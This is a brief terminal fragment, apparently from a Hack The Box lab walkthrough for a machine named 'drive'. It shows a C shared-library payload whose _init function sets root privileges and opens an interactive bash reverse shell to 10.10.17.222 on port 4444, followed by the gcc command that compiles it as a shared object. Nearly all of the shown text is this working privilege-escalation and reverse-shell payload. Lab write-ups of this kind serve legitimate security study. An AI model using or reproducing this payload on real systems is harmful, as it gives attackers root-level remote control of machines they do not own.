 └─$ cat 1.c
#include <stdlib.h>
#include <unistd.h>

void _init() {
    setuid(0);
    setgid(0);
    system("bash -i >& /dev/tcp/10.10.17.222/4444 0>&1");
}

┌──(emp3r0r10㉿kali)-[~/…/Pentesting/Machines/HTB-MACHINES/drive]
└─$ gcc -fPIC -shared 1.c -nostartfiles -o 1